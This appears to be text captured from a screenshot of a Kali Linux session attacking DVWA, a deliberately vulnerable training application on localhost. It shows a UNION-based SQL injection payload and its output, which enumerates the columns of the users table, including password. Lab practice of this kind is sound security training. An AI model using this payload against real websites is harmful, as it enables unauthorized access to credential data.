 File Machine View Input Devices Help
1 2 3 4 2 9:23
Kali Linux × Vulnerability: SQL Injectio × +
127.0.0.1/DVWA/vulnerabilities/sqli/?id='UNION+SELECT+column_name%2C+NULL+FROM+informatic
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users'#
First name: user_id
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users'#
First name: first_name
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users'#
First name: last_name
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users'#
First name: user
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users'#
First name: password
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users'#
First name: avatar
Right Ctrl